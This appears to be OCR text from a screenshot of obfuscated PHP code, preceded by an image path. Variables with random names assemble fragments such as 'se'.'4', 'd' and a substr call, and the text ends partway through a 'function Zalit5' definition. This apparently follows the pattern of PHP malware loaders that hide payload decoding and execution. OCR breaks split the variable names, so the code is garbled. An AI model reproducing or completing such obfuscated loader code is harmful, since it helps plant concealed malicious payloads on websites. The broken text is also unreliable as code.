
iV5fE4bJ3lC6mO1sN2hE7tH0gA0iC9cT5eR4pE2aW4nA
7qI5oA8uW7mZ2fE6cQ7rB9cR0xG4gY9rM9hC2rN1
=
"/"
;
$vL6qT8tS4uC7vD7mO7vN4lU3lO2lO4mA8eR7qR
0mU0sG6aT0lN2pG5oF6yB1vC7vY7zW1zP1vJ5dV9aH9c
J9kJ7oY8qJ0hJ5oC3bH6wF4pO0iN2qW3rT2zY3rR4iQ8
cA4
=
"ie"
;
$tP9kF1gH8lB0oH9rD4jI0tD3lF7nU2oP0r
X9lI4zE2vC8eJ9nR9aG7fV5gO2sG3qB4sT0yM9zB5wP5
gX4fD0iB5sW0yG6cM3uH4dV8
=
"se"
.
$dN3lR4lU5hC6o
J9iS4eZ3gH5cK4uN7aJ9tE8sQ7wA4xZ4xU4kD8oF5xV7
pC4fV8vE9aW9xD7cS6rV6fD9vX3cW3dF7
.
"4"
;
$rB8wU
3eF1vF2nC9mS4kK0nB7pY0uY9vL8yF7wQ0vO9mI6cT1j
F1oN3iA3yP1cP1aU2lP0nV5bV0fL6tA7vJ3fX9dK5gG4
vH7pV8tT8zJ0
=substr(
$rB8wU3eF1vF2nC9mS4kK0nB
7pY0uY9vL8yF7wQ0vO9mI6cT1jF1oN3iA3yP1cP1aU2l
P0nV5bV0fL6tA7vJ3fX9dK5gG4vH7pV8tT8zJ0
, 
0
, 
$dN3lR4lU5hC6oJ9iS4eZ3gH5cK4uN7aJ9tE8sQ7wA4x
Z4xU4kD8oF5xV7pC4fV8vE9aW9xD7cS6rV6fD9vX3cW3
dF7
);
$kS6yZ9sM4bP2wJ9kF6pC0sO0rM3tJ0vF7gL4vB
8yN0kU5pI4iD4yQ5iV3tE0dR1uS6oI3uZ2iQ8nU4eI4r
U0wC7bU7dU5kN3
=
'd'
;
$gP9jN9hE4bE0dP9kC8kS0cB2
zF6yT9nV3qA6uJ0yN2oO3pC3oE1kK7oX1bG1iN0iJ4oV
6zN2bN6tK3nI7jW5sB9pO5lL6fH0kF9yU9iD3nV8aZ6
=
'	function Zalit'
;
$bS9uR5rV7gI5lT8tE7b
F0yX8iX0rH6yQ5pB8rD3oZ2gE2gU6mM9kH6bU2vD0tX8
gE6iN4kC2mL8bQ4bI8yP1sB1vS9gG4lT7
=
'5($a); $a